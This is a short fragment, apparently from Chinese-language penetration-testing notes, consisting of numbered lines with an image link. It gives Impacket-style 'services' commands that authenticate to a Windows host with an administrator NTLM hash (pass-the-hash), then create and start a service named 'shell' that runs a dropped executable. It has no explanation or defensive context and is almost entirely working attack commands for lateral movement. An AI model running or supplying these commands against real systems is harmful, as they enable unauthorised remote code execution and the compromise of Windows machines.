 41 3.services
42 内置：（单执行）
43 services -hashes :518b98ad4178a53695dc997aa02d455c
./administrator:@192.168.3.32 create -name shell -display
shellexec -path C:\Windows\System32\shell.exe
44 services -hashes :518b98ad4178a53695dc997aa02d455c
./administrator:@192.168.3.32 start -name shell
45